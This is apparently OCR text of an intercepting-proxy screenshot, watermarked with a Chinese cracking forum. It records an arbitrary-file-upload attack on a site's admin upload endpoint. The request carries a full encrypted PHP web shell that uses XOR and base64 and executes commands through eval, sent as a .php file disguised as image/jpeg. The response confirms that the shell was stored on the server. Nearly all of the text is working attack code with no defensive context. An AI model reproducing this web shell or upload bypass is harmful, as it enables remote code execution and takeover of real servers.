 Request
Pretty Raw \n Actions
1 POST /admin/common/upload.shtml HTTP/1.1
2 Host: 104.225.147.64:6003
3 Content-Length: 1083
4 Accept: application/json, text/javascript, */*; q=0.01
5 Origin: http://104.225.147.64:6002
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryehmyb8DTz7YPGXcY
9 Referer: http://104.225.147.64:6002/admin/admin/personal.shtml
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: GGtimes=1; PHPSESSID=kvrv7kcv1klgglv51khtnfnje4
13 Connection: close
14
15 ------WebKitFormBoundaryehmyb8DTz7YPGXcY
16 Content-Disposition: form-data; name="file"; filename="c791a11709aba72ed1bdfa2ce584e338.php"
17 Content-Type: image/jpeg
18
19 <?php
20 session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
23 function E($D,$K){
24 for($i=0;$i<strlen($D);$i++) {
25 $D[$i] = $D[$i]^$K[$i+1&15];
26 }
27 return $D;
28 }
29 function Q($D){
30 return base64_encode($D);
31 }
32 function O($D){
33 return base64_decode($D);
34 }
35 $P='pass';
36 $V='payload';
37 $T='3c6e0b8a9c15224a';
38 if (isset($_POST[$P])){
39 $F=O(E(O($_POST[$P]),$T));
40 if (isset($_SESSION[$V])){
41 $L=$_SESSION[$V];
42 $A=explode('|',$L);
43 class C{public function nvoke($p) {eval($p."");}}
44 $R=new C();
45 $R->nvoke($A[0]);
46 echo substr(md5($P.$T),0,16);
47 echo Q(E(@run($F),$T));
48 echo substr(md5($P.$T),16);
49 }else{
50 $_SESSION[$V]=$F;
51 }
52 }
53 ?>
54 ------WebKitFormBoundaryehmyb8DTz7YPGXcY--
55
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 05 Feb 2021 06:58:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 105
10
11 {"id":"9","src":"\/uploads\/admin\/admin_thumb\/20210205\/9326f9972763e09c14e1179549ff6d3a.php","code"
:2}
INSPECTOR
Query Param
Body Parame
Request Coo
Request Head
Response He
HACK之道
吾爱破解论坛
www.52pojie.cn